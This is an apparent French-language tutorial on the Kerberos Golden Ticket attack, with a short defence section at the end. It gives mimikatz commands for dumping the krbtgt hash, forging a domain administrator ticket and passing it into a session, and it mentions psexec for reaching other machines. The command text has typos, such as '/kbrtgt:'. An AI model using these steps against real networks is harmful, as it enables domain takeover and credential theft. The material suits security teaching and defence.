Golden Ticket Attack

Une attaque Golden ticket est un type d’attaque spécifique au protocole d’autentification kerberos. Kerberos est utilisé pour authentifier de maniere sécurisé les utilisateurs et les services sur un réseau.

C’est quoi une attaque Golden ticket ?

L’attaque Golden ticket exploit la maniere dont fonctionne Kerberos et en particulier la génération du TGT par le KDC. Si un attaquant obtient un accés au compte krbtgt, le compte utilisé par le KDC pour signer les TGT, un attaquant peut créer de faux ticket que l’on appelle les « Golden Ticket ». Ces tickets peuvent permettent à un attaquant d’accéder à n’importe quelle ressource sur le réseau comme s’il était un administrateur du domaine.

Détail de l’attaque :

1. Compromission du compte kdc :

Ce compte n’étant jamais utilisé en pratique, il faut pour le compromettre récupérer la base NTDS du domaine et récupérer le hash de ce compte.

2. Création d’un faux ticket avec mimikatz

Aprés avoir lancé mimikatz, on va executer la commande suivante pour pouvoir réaliser des actions malveillantes :

1 | privilege::debug |



Si on est sur le controleur de domaine, on peut récupérer le SID du domaine et le hash du compte krbtgt avec la commande suivante :

1 | lsadump::lsa /inject /name:krbtgt |



Ensuite, on peut créer un faux ticket avec les privilèges d’un adminsitrateur du domaine et passer le ticket à la session en cours :

1 | kerberos::golden /User:Administrateur /domain:example.lan /sid:example /kbrtgt:HASH /id:500 /ptt |

On peut alors ouvrir une session en utilisant le ticket avec :

1 | misc::cmd |



Ensuite, on peut utiliser psexec pour accéder à n’importe quelle machine du réseau :

Defense

- Changer le mot de passe du compte krbtgt 2 fois car ce compte conserve l’historique des mots de passe

- Surveiller les events 4624 et 4672

- Changer régulièrement le mot de passe des comptes